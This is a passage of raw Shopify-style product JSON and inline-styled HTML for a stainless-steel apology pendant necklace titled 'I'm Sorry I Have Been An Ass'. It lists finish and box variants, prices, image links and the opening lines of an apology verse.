'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e14k white gold finish or 18k yellow gold finish over stainless steel\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e7mm cubic zirconia \u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePendant dimensions: 0.8\" (20mm) height \/ 0.4\" (10mm) width\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eLobster clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-09-21T21:45:28-04:00","created_at":"2023-09-21T21:45:28-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30084TG","C30084TR","PB23-WOOD","PT-4363","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41179130921053,"title":"White Gold Finish \/ Standard Box","option1":"White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377192","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Standard Box","public_title":"White Gold Finish \/ Standard Box","options":["White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130953821,"title":"White Gold Finish \/ Luxury Box","option1":"White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377194","requires_shipping":true,"taxable":true,"featured_image":{"id":33498379190365,"product_id":7148469583965,"position":8,"created_at":"2023-09-21T22:47:19-04:00","updated_at":"2024-01-07T12:22:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","variant_ids":[41179130953821]},"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Luxury Box","public_title":"White Gold Finish \/ Luxury Box","options":["White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130986589,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377195","requires_shipping":true,"taxable":true,"featured_image":{"id":33498187989085,"product_id":7148469583965,"position":3,"created_at":"2023-09-21T21:45:38-04:00","updated_at":"2024-01-07T12:13:02-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","variant_ids":[41179130986589]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179131019357,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377196","requires_shipping":true,"taxable":true,"featured_image":{"id":33498380894301,"product_id":7148469583965,"position":9,"created_at":"2023-09-21T22:48:01-04:00","updated_at":"2024-02-06T06:49:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","variant_ids":[41179131019357]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","options":["Title","Box Choice"],"media":[{"alt":null,"id":25813478441053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","width":1000},{"alt":null,"id":25813479129181,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076","width":1000},{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","width":1000},{"alt":null,"id":25813479358557,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902","width":1000},{"alt":null,"id":25813479456861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823","width":1000},{"alt":null,"id":25813479555165,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590","width":1000},{"alt":null,"id":25813479620701,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143","width":1000},{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","width":1000},{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI'm Sorry I Have Been An Ass\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI DID\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eSOMETHING\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI CAN'T TAKE BACK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI TRULY WISH\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI COULD REWIND\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTHE CLOCK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e I WOULD\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTRY AND OFFER AN EXPLANATION,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; 